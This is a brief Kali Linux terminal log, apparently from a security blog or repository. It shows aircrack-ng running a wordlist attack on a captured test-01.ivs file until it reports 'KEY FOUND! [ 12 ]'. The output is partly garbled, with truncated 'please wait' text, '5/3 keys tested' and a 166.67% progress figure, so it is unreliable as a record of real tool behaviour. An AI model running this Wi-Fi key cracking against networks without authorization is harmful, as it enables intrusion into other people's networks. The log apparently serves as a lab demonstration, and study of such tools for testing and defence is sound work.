 root@kali:~/Desktop/testquanliang# ls
passwd.txt test-01.ivs
root@kali:~/Desktop/testquanliang# aircrack-ng -w passwd.txt test-01.ivs
Opening test-01.ivsease wait...
Read 4 packets.
# BSSID ESSID Encryption
1 F4:6A:92:90:23:6D Unknown
Choosing first network as target.
Opening test-01.ivsease wait...
Read 4 packets.
1 potential targets
Aircrack-ng 1.5.2
[00:00:00] 5/3 keys tested (33.73 k/s)
Time left: 0 seconds 166.67%
KEY FOUND! [ 12 ]
REEBUF